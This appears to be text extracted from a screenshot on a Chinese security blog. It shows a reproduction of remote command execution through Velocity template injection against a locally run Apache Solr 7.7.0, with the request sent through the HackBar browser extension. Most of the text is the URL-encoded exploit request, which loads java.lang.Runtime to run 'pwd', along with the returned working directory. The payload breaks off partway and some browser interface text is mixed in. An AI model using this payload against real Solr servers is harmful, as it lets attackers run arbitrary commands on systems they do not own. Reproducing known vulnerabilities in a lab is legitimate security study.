 不安全 2:8983/solr/mytest2/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%...
1
0 /root/fuxian/solr-7.7.0/server
Elements Console Sources Network Memory Application Performance Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
SplitUrl
Execute
http:// :8983/solr/mytest2/select?
q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%
27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27pwd%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+
Post data Referer User Agent Cookies Clear ALL
https://blog.csdn.net/qq_40989258